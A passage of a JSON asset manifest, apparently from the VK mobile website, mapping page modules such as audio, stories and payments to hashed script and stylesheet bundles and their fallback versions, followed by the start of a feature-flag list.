3e54d366.js","https:\/\/st7-13.vk.com\/dist\/mobile\/stories.991b863eac3c6bbf51ba.js"],"z=photo(-?\\d+_\\d+)":["https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f63e54d366.js","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~icons.60a18e855671d8445481.js","https:\/\/st7-13.vk.com\/dist\/mobile\/photo.3bf1e37ee2be043ec5e0.css","https:\/\/st7-13.vk.com\/dist\/mobile\/photo.18784ddf84c976fea278.js"]},"stDeps":{"apple_viewport_bug_demo.js":["apple_viewport_bug_demo.3f024c98dc41cd902d8f.js"],"apps.js":["icons.a51a9ed8f4f63e54d366.js","vendor.8c8e791d20ad2708a503.js","vendor~lottie.1dd9d57b57f591040bbd.js","apps.2d7c062c529eb41cb3dc.js"],"apps_connect.js":["vendor~icons.60a18e855671d8445481.js","b-4058e09ab5200ed1eb2e43364b82a2dd.a1e1909d4d036d08eb12.js","apps_connect.a62cc4fee2ca429bc588.css","apps_connect.a367a538b644b340b4bd.js"],"apps_stub.js":["apps_stub.bd9c55fd3e63bb8d10fd.js"],"article.js":["icons.a51a9ed8f4f63e54d366.js","vendor.8c8e791d20ad2708a503.js","vendor~vkui.5bf809a0116b0cc43c77.css","vendor~vkui.409e21d50c5a28ef0d2d.js","vendor~effector.0c54dfe7f8cef7f64cb3.js","nav.8710d92227fbaf4ace83.js","vendor~vkjs.5fd79732062f952c9b53.js","b-56a894446599f6f94ed5f8663b6e37b9.15ba35de50f06e80b29a.js","b-152b11b23f0c2a0dfca81506c7b89efb.51458bf794bcd8744291.js","article.7f88f006e1bf2c0e6ef5.js"],"audio.js":["icons.a51a9ed8f4f63e54d366.js","vendor.8c8e791d20ad2708a503.js","audio.fe9fe76d9cc1db3a714a.js"],"audio_player_bottom.js":["icons.a51a9ed8f4f63e54d366.js","audio_player_bottom.51cc1d4f9e69e81220c0.js"],"audio_player_mini.js":["icons.a51a9ed8f4f63e54d366.js","audio_player_mini.28dfd632e307717182e1.js"],"audio_searcher.js":["icons.a51a9ed8f4f63e54d366.js","audio_searcher.0931f394f107779f24b6.js"],"banned_tutorial.js":["banned_tutorial.1eb271ec58e41fccb1f8.js"],"best_friends.js":["best_friends.b49ad157dd4bd3893781.js"],"blog.js":["blog.8c79ee143a39fe43eb2b.js"],"business_notify_settings.js":["business_notify_settings.b0f287ba1fd196b5cd8a.js"],"chat_photo_upload.js":["chat_photo_upload.09d5c8c76459e341a9aa.js"],"common.js":["icons.a51a9ed8f4f63e54d366.js","vendor~icons.60a18e855671d8445481.js","vendor.8c8e791d20ad2708a503.js","vendor~vkui.5bf809a0116b0cc43c77.css","vendor~vkui.409e21d50c5a28ef0d2d.js","vendor~effector.0c54dfe7f8cef7f64cb3.js","vendor~react.0256e5eee787a675ba64.js","nav.8710d92227fbaf4ace83.js","vendor~vkjs.5fd79732062f952c9b53.js","vendor~qr.a30273097b3c74641364.js","b-56a894446599f6f94ed5f8663b6e37b9.15ba35de50f06e80b29a.js","b-ce5944c2e487febbf07245f66e60dc26.366324000737b8667b8d.js","b-152b11b23f0c2a0dfca81506c7b89efb.51458bf794bcd8744291.js","common.f5bef778c30735e59055.css","common.e460b23c69500e4f3c99.js"],"connect.js":["vendor.8c8e791d20ad2708a503.js","connect.97f2a45ae896fd75c956.js"],"cookie_banner.js":["cookie_banner.6c6a7daa17e41402651a.js"],"crowdsource.js":["crowdsource.507833b420f1c37a6f04.css","crowdsource.bea51f00a46c9586906e.js"],"easter_eggs.js":["icons.a51a9ed8f4f63e54d366.js","easter_eggs.b1799534f5903e7b0733.js"],"feed_animated_block.js":["feed_animated_block.d27ca664ff770c7218c2.css","feed_animated_block.eabac01a29ce657cb06b.js"],"game_install_screen.js":["icons.a51a9ed8f4f63e54d366.js","vendor.8c8e791d20ad2708a503.js","vendor~vkui.5bf809a0116b0cc43c77.css","vendor~vkui.409e21d50c5a28ef0d2d.js","vendor~effector.0c54dfe7f8cef7f64cb3.js","nav.8710d92227fbaf4ace83.js","vendor~vkjs.5fd79732062f952c9b53.js","b-56a894446599f6f94ed5f8663b6e37b9.15ba35de50f06e80b29a.js","game_install_screen.de865ab51a21ca8f6032.js"],"grip.js":["grip.236af47080cef798a3ad.js"],"groups_catalog.js":["groups_catalog.fdf0a04478ff09bb8ad5.js"],"join.js":["join.e9bff9632b9cb8b782dd.js"],"js_errors_logger.js":["vendor~raven.492cb28ea61f5fa1a824.js","js_errors_logger.ef8bfb68f8640b4073f4.js"],"mail.js":["icons.a51a9ed8f4f63e54d366.js","vendor.8c8e791d20ad2708a503.js","mail.1fa1378c3387db1de65a.js"],"market.js":["icons.a51a9ed8f4f63e54d366.js","market.7266ed9023ef6eaf5a26.js"],"market_analytics.js":["market_analytics.029059feb1b77d7bd076.js"],"mini_apps_catalog.js":["mini_apps_catalog.69b5375a6ab14b56b332.js"],"mini_apps_catalog_search.js":["mini_apps_catalog_search.0f7543fec155b9764a21.js"],"mini_apps_left_menu_tooltip.js":["mini_apps_left_menu_tooltip.1d127675c915f7b80d4c.js"],"mini_apps_recommended_carousel.js":["mini_apps_recommended_carousel.9499c2e96b768186b5fb.js"],"money_transfer_history.js":["money_transfer_history.0239a71900ca325478da.js"],"narratives.js":["vendor~polyfills.4ab190e5c3efeb00e7d7.js","vendor~draggable.18fcaef9e040446579dc.js","narratives.0982c74906efa5ef9e3c.js"],"openapi.js":["openapi.96eac9513377461e62a2.js"],"owner_photo_upload.js":["owner_photo_upload.88ab2b3ae5551749f9f4.js"],"page_bottom_banners.js":["icons.a51a9ed8f4f63e54d366.js","page_bottom_banners.f7b2ff5a4a56624f11c6.js"],"payments.js":["payments.68b141b2188be0e79335.js"],"performance_observers.js":["vendor.8c8e791d20ad2708a503.js","performance_observers.75be0154899025d1c30e.js"],"photo.js":["icons.a51a9ed8f4f63e54d366.js","vendor~icons.60a18e855671d8445481.js","photo.3bf1e37ee2be043ec5e0.css","photo.18784ddf84c976fea278.js"],"photoview.js":["photoview.ccee999eb8bcbe70b3b0.js"],"polyfills.js":["runtime.bf02310689d46369a7d7.js","vendor~polyfills.4ab190e5c3efeb00e7d7.js","polyfills.c6ca6d4aa9b1676cdb42.js"],"profile.js":["profile.1098e2856509e5b91661.js"],"promocode.js":["promocode.e991150db6b718fed83a.js"],"qrcode.js":["qrcode.48c43bd8eef73fa243c1.js"],"qsearch.js":["vendor~icons.60a18e855671d8445481.js","vendor~search.e99a4e792eac1a599917.js","qsearch.4a6572c74dd6d048bd1f.js"],"reactions.js":["reactions.307e042adacbb810a9c5.js"],"redesign_wall_post.js":["redesign_wall_post.9c17f4cd5563cd0a30b9.js"],"redirect_screen.js":["icons.a51a9ed8f4f63e54d366.js","redirect_screen.c2f1bd072c17526ecac2.js"],"sak_unauthorized.js":["sak_unauthorized.64ba40c5b99c327f3d52.js"],"search_catalog.js":["search_catalog.4ffd5a9cd54f7d3b9fe9.js"],"sentry.js":["vendor.8c8e791d20ad2708a503.js","vendor~sentry.41537c0f2bf13a593ad0.js","sentry.67e0c2b5c161c8e2f39c.js"],"settings.js":["settings.8c2706ded96c96ecbbf3.js"],"short_video.js":["short_video.53913fe7d0dcef974aef.js"],"stories.js":["icons.a51a9ed8f4f63e54d366.js","stories.991b863eac3c6bbf51ba.js"],"stories_archive.js":["stories_archive.a3bdb9f1224cb6639bcd.js"],"textlives.js":["icons.a51a9ed8f4f63e54d366.js","textlives.0d8b41b346f2f376f560.js"],"thumbs_edit.js":["icons.a51a9ed8f4f63e54d366.js","thumbs_edit.3cf3efebe75aae6766b4.js"],"unauthorized.js":["icons.a51a9ed8f4f63e54d366.js","unauthorized.d8670f6ef905782c3e29.js"],"unauthorized_search.js":["unauthorized_search.01920bbdc07fefae57c8.js"],"video.js":["icons.a51a9ed8f4f63e54d366.js","video.4c36d0c25b647046b314.js"],"vk_sans_observer.js":["vk_sans_observer.be16fa28c6ec227d36c9.js"],"vkapps.js":["icons.a51a9ed8f4f63e54d366.js","vendor~icons.60a18e855671d8445481.js","b-4058e09ab5200ed1eb2e43364b82a2dd.a1e1909d4d036d08eb12.js","vkapps.ef4a316d291f30900f17.css","vkapps.538de3a5ddb6d8f472bc.js"],"vkui_playground.js":["vkui_playground.146f826ae66d69b93fee.js"],"wall_posting.js":["wall_posting.49deae2705b5e04a38a4.js"],"xss_playground.js":["xss_playground.3374a1baeed99524e679.js"],"youla.js":["youla.f74f0fd2a315950d7f6d.js"],"apple_viewport_bug_demo_fallback.js":["apple_viewport_bug_demo_fallback.80db23a82d56e8fd766c.js"],"apps_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor_fallback.6afdea5584ee0b2538d4.js","vendor~lottie_fallback.07e8aa473434c4738ba0.js","apps_fallback.8344ea1ddfd55a5bac24.js"],"apps_connect_fallback.js":["vendor_fallback.6afdea5584ee0b2538d4.js","vendor~icons_fallback.60a18e855671d8445481.js","b-4058e09ab5200ed1eb2e43364b82a2dd_fallback.472fa18ae1aa84e35267.js","apps_connect_fallback.3db15468737e9f4247aa.css","apps_connect_fallback.9e4e04e72b8f514c07cb.js"],"apps_stub_fallback.js":["apps_stub_fallback.06d1c1ed00a14f6078f8.js"],"article_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor_fallback.6afdea5584ee0b2538d4.js","vendor~vkui_fallback.0a26205499e86a3d61a1.css","vendor~vkui_fallback.409e21d50c5a28ef0d2d.js","vendor~effector_fallback.0c54dfe7f8cef7f64cb3.js","nav_fallback.922533fb755619c86731.js","vendor~vkjs_fallback.5fd79732062f952c9b53.js","b-56a894446599f6f94ed5f8663b6e37b9_fallback.6f69ba1f4adc10921ee2.js","b-152b11b23f0c2a0dfca81506c7b89efb_fallback.5ebc0d58b602e1f5a14f.js","article_fallback.3ee59ab6232111b97a35.js"],"audio_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor_fallback.6afdea5584ee0b2538d4.js","audio_fallback.83fcd2dde719bffb6688.js"],"audio_player_bottom_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","audio_player_bottom_fallback.fa4a272f585c2f69313a.js"],"audio_player_mini_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","audio_player_mini_fallback.ff069b746a7a120035b2.js"],"audio_searcher_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","audio_searcher_fallback.74071138c8380471e9d0.js"],"banned_tutorial_fallback.js":["banned_tutorial_fallback.7913757e483819b2e3e9.js"],"best_friends_fallback.js":["best_friends_fallback.58c42f251c9e54a53296.js"],"blog_fallback.js":["blog_fallback.9a59e0ac9f8930f198e9.js"],"business_notify_settings_fallback.js":["business_notify_settings_fallback.546337adc43a9e186e51.js"],"chat_photo_upload_fallback.js":["chat_photo_upload_fallback.34de174b1ead4e0cbc93.js"],"common_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor_fallback.6afdea5584ee0b2538d4.js","vendor~icons_fallback.60a18e855671d8445481.js","vendor~vkui_fallback.0a26205499e86a3d61a1.css","vendor~vkui_fallback.409e21d50c5a28ef0d2d.js","vendor~effector_fallback.0c54dfe7f8cef7f64cb3.js","vendor~react_fallback.eed909c632a518ed8dd1.js","nav_fallback.922533fb755619c86731.js","vendor~vkjs_fallback.5fd79732062f952c9b53.js","vendor~qr_fallback.b862701d4dfb13866ed2.js","b-56a894446599f6f94ed5f8663b6e37b9_fallback.6f69ba1f4adc10921ee2.js","b-ce5944c2e487febbf07245f66e60dc26_fallback.5c44a939898a09c5faac.js","b-152b11b23f0c2a0dfca81506c7b89efb_fallback.5ebc0d58b602e1f5a14f.js","common_fallback.f5bef778c30735e59055.css","common_fallback.53135cf85eca0180f254.js"],"connect_fallback.js":["vendor_fallback.6afdea5584ee0b2538d4.js","connect_fallback.97f2a45ae896fd75c956.js"],"cookie_banner_fallback.js":["cookie_banner_fallback.f863e1154f3c08b97886.js"],"crowdsource_fallback.js":["crowdsource_fallback.d4703ae1d8fe3ce7dc71.css","crowdsource_fallback.3610e40b184b6484d4d6.js"],"easter_eggs_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","easter_eggs_fallback.b996629636755a69f887.js"],"feed_animated_block_fallback.js":["feed_animated_block_fallback.7703a53ccb92177b9411.css","feed_animated_block_fallback.bfc8998b54a37616551c.js"],"game_install_screen_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor_fallback.6afdea5584ee0b2538d4.js","vendor~vkui_fallback.0a26205499e86a3d61a1.css","vendor~vkui_fallback.409e21d50c5a28ef0d2d.js","vendor~effector_fallback.0c54dfe7f8cef7f64cb3.js","nav_fallback.922533fb755619c86731.js","vendor~vkjs_fallback.5fd79732062f952c9b53.js","b-56a894446599f6f94ed5f8663b6e37b9_fallback.6f69ba1f4adc10921ee2.js","game_install_screen_fallback.408c80424f9b1d4cfa14.js"],"grip_fallback.js":["grip_fallback.744678f4f1e36a7879d0.js"],"groups_catalog_fallback.js":["groups_catalog_fallback.438aa729d2c27c9cd98c.js"],"join_fallback.js":["join_fallback.f394d027fcb4988b43e0.js"],"js_errors_logger_fallback.js":["vendor~raven_fallback.492cb28ea61f5fa1a824.js","js_errors_logger_fallback.fa95763c44ba208836ec.js"],"mail_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor_fallback.6afdea5584ee0b2538d4.js","mail_fallback.b9d15094b0ec56b68296.js"],"market_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","market_fallback.053e154678dcedcbe9e8.js"],"market_analytics_fallback.js":["market_analytics_fallback.7c37960fdac5795db77b.js"],"mini_apps_catalog_fallback.js":["mini_apps_catalog_fallback.c9d39fe67aeb53fbd7aa.js"],"mini_apps_catalog_search_fallback.js":["mini_apps_catalog_search_fallback.10803b60bccb451c4275.js"],"mini_apps_left_menu_tooltip_fallback.js":["mini_apps_left_menu_tooltip_fallback.3a1af482eede771db233.js"],"mini_apps_recommended_carousel_fallback.js":["mini_apps_recommended_carousel_fallback.fd4d32ea23b4a25a7984.js"],"money_transfer_history_fallback.js":["money_transfer_history_fallback.c63ffd437899b00f7b66.js"],"narratives_fallback.js":["vendor~polyfills_fallback.4ab190e5c3efeb00e7d7.js","vendor~draggable_fallback.18fcaef9e040446579dc.js","narratives_fallback.0fba3d355541f9f158d3.js"],"openapi_fallback.js":["openapi_fallback.15748ef03db432c135ce.js"],"owner_photo_upload_fallback.js":["owner_photo_upload_fallback.2aa17ff77df9a522860b.js"],"page_bottom_banners_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","page_bottom_banners_fallback.3fc4d30d20e25e5dc7dd.js"],"payments_fallback.js":["payments_fallback.a4a8af754fcae2a7f85d.js"],"performance_observers_fallback.js":["vendor_fallback.6afdea5584ee0b2538d4.js","performance_observers_fallback.75be0154899025d1c30e.js"],"photo_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor~icons_fallback.60a18e855671d8445481.js","photo_fallback.3f5e93824824828530f1.css","photo_fallback.18784ddf84c976fea278.js"],"photoview_fallback.js":["photoview_fallback.2b847c88ce139cd88cba.js"],"polyfills_fallback.js":["runtime_fallback.22611f990f84c7b7ca5a.js","vendor_fallback.6afdea5584ee0b2538d4.js","vendor~polyfills_fallback.4ab190e5c3efeb00e7d7.js","polyfills_fallback.1a838af126ad2a92fb27.js"],"profile_fallback.js":["profile_fallback.789a5c4f9db04dc2fa2d.js"],"promocode_fallback.js":["promocode_fallback.03bd8e63da85a179cb3c.js"],"qrcode_fallback.js":["qrcode_fallback.680dde3cc3f0a6382c53.js"],"qsearch_fallback.js":["vendor~icons_fallback.60a18e855671d8445481.js","vendor~search_fallback.c21ac747463d4863474f.js","qsearch_fallback.4a6572c74dd6d048bd1f.js"],"reactions_fallback.js":["reactions_fallback.3d93e43825cafff14f29.js"],"redesign_wall_post_fallback.js":["redesign_wall_post_fallback.9d5eddb456d843f536d1.js"],"redirect_screen_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","redirect_screen_fallback.e0ad6c505420dc3abf7e.js"],"sak_unauthorized_fallback.js":["sak_unauthorized_fallback.2f44792647d92318db2e.js"],"search_catalog_fallback.js":["search_catalog_fallback.0586a76c8baddb09d755.js"],"sentry_fallback.js":["vendor_fallback.6afdea5584ee0b2538d4.js","vendor~sentry_fallback.036cf01851542a378c1a.js","sentry_fallback.67e0c2b5c161c8e2f39c.js"],"settings_fallback.js":["settings_fallback.1304c78f7ece0850ebb8.js"],"short_video_fallback.js":["short_video_fallback.29bc7518fad4b5d1a2dd.js"],"stories_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","stories_fallback.5e23c213f1840c053cef.js"],"stories_archive_fallback.js":["stories_archive_fallback.7457a7a5744d6a488a10.js"],"textlives_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","textlives_fallback.cd109e960782f41ef78b.js"],"thumbs_edit_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","thumbs_edit_fallback.b7409331b8d65ef68ceb.js"],"unauthorized_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","unauthorized_fallback.454c68a99ed711aea238.js"],"unauthorized_search_fallback.js":["unauthorized_search_fallback.55f84b6a35339989cfa3.js"],"video_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","video_fallback.845ed1efeae272834bfc.js"],"vk_sans_observer_fallback.js":["vk_sans_observer_fallback.23d143fb7cf39be073ad.js"],"vkapps_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor_fallback.6afdea5584ee0b2538d4.js","vendor~icons_fallback.60a18e855671d8445481.js","b-4058e09ab5200ed1eb2e43364b82a2dd_fallback.472fa18ae1aa84e35267.js","vkapps_fallback.40381d00b25fd0b90a35.css","vkapps_fallback.36684b54aba93089c1c6.js"],"vkui_playground_fallback.js":["vkui_playground_fallback.e65a7195e581753160c9.js"],"wall_posting_fallback.js":["wall_posting_fallback.a734a49cbf22753f52d9.js"],"xss_playground_fallback.js":["xss_playground_fallback.ca2d6cbc2cbbdf8010bb.js"],"youla_fallback.js":["youla_fallback.22e82101fbbb4aabedbd.js"],"mobile\/BadBrowser.css":["mobile\/BadBrowser.5e486e647aef0c1674d5.css"],"mobile\/GameInstallScreen.css":["mobile\/GameInstallScreen.38bb69182d274216830c.css"],"mobile\/HiddenPostBlank.css":["mobile\/HiddenPostBlank.2b4f5040f459853a972d.css"],"mobile\/PWAInstallGuide.css":["mobile\/PWAInstallGuide.7af615527301faceb320.css"],"mobile\/ShortVideoPage.css":["mobile\/ShortVideoPage.83118133b9fe8ea8e4a8.css"],"mobile\/addresses_list.css":["mobile\/addresses_list.7e76fdf72c455a4ce88a.css"],"mobile\/apps.css":["mobile\/apps.ce9aeab16799c7c486af.css"],"mobile\/apps_stub.css":["mobile\/apps_stub.a97a13183e861c71809c.css"],"mobile\/article_common.css":["mobile\/article_common.79260ef1882074025b04.css"],"mobile\/audio.css":["mobile\/audio.6fab9c7de46bdb20185d.css"],"mobile\/audio_player_bottom.css":["mobile\/audio_player_bottom.02919be903afe9004c20.css"],"mobile\/audio_player_mini.css":["mobile\/audio_player_mini.9fab9c45f73cd12e2c8b.css"],"mobile\/away.css":["mobile\/away.41c3b83aa3e5e2179039.css"],"mobile\/blog.css":["mobile\/blog.42d6e136deb622e3fc96.css"],"mobile\/business_notify_settings.css":["mobile\/business_notify_settings.30ae69b5990bdcb53a05.css"],"mobile\/common.css":["mobile\/common.047a3b8f11655a91b3f9.css"],"mobile\/crowdsource.css":["mobile\/crowdsource.462f135af987a5a6468b.css"],"mobile\/feed.css":["mobile\/feed.6a2c7c74087d17503588.css"],"mobile\/fonts.css":["mobile\/fonts.8c5b220bf6f482881a90.css"],"mobile\/fonts_stories_new_avatar_story.css":["mobile\/fonts_stories_new_avatar_story.d35b894f24d83dfc9cfa.css"],"mobile\/group.css":["mobile\/group.8fdcc6c13f0902853231.css"],"mobile\/join.css":["mobile\/join.5797c9d18dbfca3915d6.css"],"mobile\/legacy.css":["mobile\/legacy.766a9732cbda281e99a7.css"],"mobile\/mail.css":["mobile\/mail.3eb228a6022129042aac.css"],"mobile\/market.css":["mobile\/market.5fe4d1026582ff77184f.css"],"mobile\/mini_apps_catalog.css":["mobile\/mini_apps_catalog.1471f6aa3905d90c8e77.css"],"mobile\/money_transfer_history.css":["mobile\/money_transfer_history.bea614438094b881ae2e.css"],"mobile\/narratives.css":["mobile\/narratives.be155e309f0eadd868b8.css"],"mobile\/oauth_android.css":["mobile\/oauth_android.79016eb4083cee1a6aae.css"],"mobile\/oauth_base.css":["mobile\/oauth_base.28eb093887055c9bcc3a.css"],"mobile\/oauth_ios.css":["mobile\/oauth_ios.fa7c4220abd3828e9730.css"],"mobile\/oauth_winmobile.css":["mobile\/oauth_winmobile.6ced614700d8303dff21.css"],"mobile\/owner_photo_upload.css":["mobile\/owner_photo_upload.b00cd6f8b3a1ba5f841d.css"],"mobile\/page_bottom_banners.css":["mobile\/page_bottom_banners.67eee7a6d2c217d5309e.css"],"mobile\/payments.css":["mobile\/payments.2401c14561e733ae61b3.css"],"mobile\/photo.css":["mobile\/photo.34e2daeef613663f3c28.css"],"mobile\/profile.css":["mobile\/profile.11557a8a2ed8ea557e36.css"],"mobile\/promocode.css":["mobile\/promocode.75d317d001709fdfe352.css"],"mobile\/qsearch.css":["mobile\/qsearch.eeea9342603576c2e7a1.css"],"mobile\/reactions.css":["mobile\/reactions.158d2790bea017dfe126.css"],"mobile\/reports.css":["mobile\/reports.0f0c147bed66c41b6f2e.css"],"mobile\/search.css":["mobile\/search.97daa41f3f9572c6cb5d.css"],"mobile\/settings.css":["mobile\/settings.594210d12ce463ab3be3.css"],"mobile\/special.css":["mobile\/special.6861a7f4d1f26c052135.css"],"mobile\/textlives.css":["mobile\/textlives.0905b30791f2ba0e35cf.css"],"mobile\/unauthorized.css":["mobile\/unauthorized.1451842f7ffdda88710f.css"],"mobile\/unauthorized_search.css":["mobile\/unauthorized_search.c336a7195bcc6a96de3e.css"],"mobile\/variables.css":["mobile\/variables.02ab01a371470db8d7ff.css"],"mobile\/video.css":["mobile\/video.0c273b239c1402e2ad3e.css"],"mobile\/vk_sans_display.css":["mobile\/vk_sans_display.f0d0f16d54439834961e.css"],"mobile\/vk_sans_display_faux.css":["mobile\/vk_sans_display_faux.58a2f91cb8cb30df93d3.css"],"mobile\/vk_sans_display_faux_inline.css":["mobile\/vk_sans_display_faux_inline.05d176d9487c0e3ef1e0.css"],"mobile\/vk_sans_text.css":["mobile\/vk_sans_text.f81c32fc90c1b3bb4846.css"],"mobile\/vk_sans_text_faux.css":["mobile\/vk_sans_text_faux.16e370bb2a6aba39f614.css"],"mobile\/vk_sans_text_faux_inline.css":["mobile\/vk_sans_text_faux_inline.81af5f3a7f9aad98bcfc.css"],"mobile\/vkui.css":["mobile\/vkui.6e46fd3faf36973dbe50.css"],"mobile\/wall.css":["mobile\/wall.7ed1b91d018b467e1f1f.css"],"mobile\/webview.css":["mobile\/webview.eaaee47bb6160875e6df.css"],"mobile\/internal\/debugLog.css":["mobile\/internal\/debugLog.6e5e25622ebf1cdb0906.css"],"mobile\/BadBrowser_fallback.css":["mobile\/BadBrowser_fallback.a60c3a1d7472eaefb32a.css"],"mobile\/GameInstallScreen_fallback.css":["mobile\/GameInstallScreen_fallback.74af79bd94ecd8d6e6da.css"],"mobile\/HiddenPostBlank_fallback.css":["mobile\/HiddenPostBlank_fallback.fdc07e82fac991f567b9.css"],"mobile\/PWAInstallGuide_fallback.css":["mobile\/PWAInstallGuide_fallback.a652163793b4128c3027.css"],"mobile\/ShortVideoPage_fallback.css":["mobile\/ShortVideoPage_fallback.17aff9be95df0678de63.css"],"mobile\/addresses_list_fallback.css":["mobile\/addresses_list_fallback.bc437e96a27105d8a3e6.css"],"mobile\/apps_fallback.css":["mobile\/apps_fallback.2d1a9465b03000c2def2.css"],"mobile\/apps_stub_fallback.css":["mobile\/apps_stub_fallback.88257918288114703b67.css"],"mobile\/article_common_fallback.css":["mobile\/article_common_fallback.8656d471c365f15bf1f0.css"],"mobile\/audio_fallback.css":["mobile\/audio_fallback.f0707f6a56208de5d082.css"],"mobile\/audio_player_bottom_fallback.css":["mobile\/audio_player_bottom_fallback.8e784cde78779edd2ec9.css"],"mobile\/audio_player_mini_fallback.css":["mobile\/audio_player_mini_fallback.e905406998dd9850a034.css"],"mobile\/away_fallback.css":["mobile\/away_fallback.41c3b83aa3e5e2179039.css"],"mobile\/blog_fallback.css":["mobile\/blog_fallback.293b02efcc64c9fac2b4.css"],"mobile\/business_notify_settings_fallback.css":["mobile\/business_notify_settings_fallback.ec575813e486f62ee8c3.css"],"mobile\/common_fallback.css":["mobile\/common_fallback.b523ebb14fc81d8be815.css"],"mobile\/crowdsource_fallback.css":["mobile\/crowdsource_fallback.587470757a38a09aa172.css"],"mobile\/feed_fallback.css":["mobile\/feed_fallback.c31b2d280b356b013d9a.css"],"mobile\/fonts_fallback.css":["mobile\/fonts_fallback.8c5b220bf6f482881a90.css"],"mobile\/fonts_stories_new_avatar_story_fallback.css":["mobile\/fonts_stories_new_avatar_story_fallback.d35b894f24d83dfc9cfa.css"],"mobile\/group_fallback.css":["mobile\/group_fallback.fa744b78d15d782c69e1.css"],"mobile\/join_fallback.css":["mobile\/join_fallback.32b9a4f0f3a889ec7b6b.css"],"mobile\/legacy_fallback.css":["mobile\/legacy_fallback.2b95eba516fb588edffb.css"],"mobile\/mail_fallback.css":["mobile\/mail_fallback.e4b1aa23347675d2f4c7.css"],"mobile\/market_fallback.css":["mobile\/market_fallback.d785e322e5606efc59c0.css"],"mobile\/mini_apps_catalog_fallback.css":["mobile\/mini_apps_catalog_fallback.9bf22143c0ccc2aaf4e6.css"],"mobile\/money_transfer_history_fallback.css":["mobile\/money_transfer_history_fallback.a8b6c42cb98a718db36b.css"],"mobile\/narratives_fallback.css":["mobile\/narratives_fallback.ff1833987b9fbb18b893.css"],"mobile\/oauth_android_fallback.css":["mobile\/oauth_android_fallback.1ea78e13ffd7ade254ba.css"],"mobile\/oauth_base_fallback.css":["mobile\/oauth_base_fallback.16fdd07697eaa8084dae.css"],"mobile\/oauth_ios_fallback.css":["mobile\/oauth_ios_fallback.0b71050f76b6ad139705.css"],"mobile\/oauth_winmobile_fallback.css":["mobile\/oauth_winmobile_fallback.45c2e9208621822b1052.css"],"mobile\/owner_photo_upload_fallback.css":["mobile\/owner_photo_upload_fallback.1fb24145e70ab89dfe13.css"],"mobile\/page_bottom_banners_fallback.css":["mobile\/page_bottom_banners_fallback.5f9d088f8d2cbe81cacd.css"],"mobile\/payments_fallback.css":["mobile\/payments_fallback.bee3696471e10329cd6c.css"],"mobile\/photo_fallback.css":["mobile\/photo_fallback.7366bc64f048497e1f40.css"],"mobile\/profile_fallback.css":["mobile\/profile_fallback.22d96926f25d18ef1f02.css"],"mobile\/promocode_fallback.css":["mobile\/promocode_fallback.1aa8a4979f831f369e3c.css"],"mobile\/qsearch_fallback.css":["mobile\/qsearch_fallback.2a13b06297e7f1270f79.css"],"mobile\/reactions_fallback.css":["mobile\/reactions_fallback.038645428c5888d21864.css"],"mobile\/reports_fallback.css":["mobile\/reports_fallback.c63153869139f4bf1d9c.css"],"mobile\/search_fallback.css":["mobile\/search_fallback.97daa41f3f9572c6cb5d.css"],"mobile\/settings_fallback.css":["mobile\/settings_fallback.66599b37f7355098f981.css"],"mobile\/special_fallback.css":["mobile\/special_fallback.bdb1548f7a34c83145d3.css"],"mobile\/textlives_fallback.css":["mobile\/textlives_fallback.f98993656ce0f35efcd9.css"],"mobile\/unauthorized_fallback.css":["mobile\/unauthorized_fallback.7a1171234b462153c7d1.css"],"mobile\/unauthorized_search_fallback.css":["mobile\/unauthorized_search_fallback.aed91e66eef493b22d29.css"],"mobile\/variables_fallback.css":["mobile\/variables_fallback.5e84e5f8c0bc63286bae.css"],"mobile\/video_fallback.css":["mobile\/video_fallback.8481fa805584ea96b1bb.css"],"mobile\/vk_sans_display_fallback.css":["mobile\/vk_sans_display_fallback.d7007fdbf1d736149938.css"],"mobile\/vk_sans_display_faux_fallback.css":["mobile\/vk_sans_display_faux_fallback.58a2f91cb8cb30df93d3.css"],"mobile\/vk_sans_display_faux_inline_fallback.css":["mobile\/vk_sans_display_faux_inline_fallback.05d176d9487c0e3ef1e0.css"],"mobile\/vk_sans_text_fallback.css":["mobile\/vk_sans_text_fallback.d259947db3910998a343.css"],"mobile\/vk_sans_text_faux_fallback.css":["mobile\/vk_sans_text_faux_fallback.16e370bb2a6aba39f614.css"],"mobile\/vk_sans_text_faux_inline_fallback.css":["mobile\/vk_sans_text_faux_inline_fallback.81af5f3a7f9aad98bcfc.css"],"mobile\/vkui_fallback.css":["mobile\/vkui_fallback.6e46fd3faf36973dbe50.css"],"mobile\/wall_fallback.css":["mobile\/wall_fallback.cc2b7483daa7f0372695.css"],"mobile\/webview_fallback.css":["mobile\/webview_fallback.4fa6df9efd76f80b12c7.css"],"mobile\/internal\/debugLog_fallback.css":["mobile\/internal\/debugLog_fallback.84805ed2ff6541621603.css"]},"lang":0,"pe":{"vk_apps_svg_qr":1,"upload.send_upload_stat":1,"push_notifier":1,"notify_new_events_box":1,"mini_apps_web_add_to_favorites":1,"mini_apps_m_web_new_stub_page":1,"cookie_secure_default_true":1,"stickers_bot_link":1,"story_reactions_sending_feature_web":1,"widgets_xdm_same_origin":1,"stickers_money_transfer_suggestions":1,"web2_story_box_enabled":1,"navigation_timespent":1,"market_item_recommendations_view_log":1,"market_item_others_view_log":1,"web_stats_transport_story_view":1,"registration_item_stat":1,"mvk_lazy_static_reload":1,"mute_mvk_err_peaks":1,"notifications_view_new":1,"ads_market_autopromotion_bookmarks_stats":1,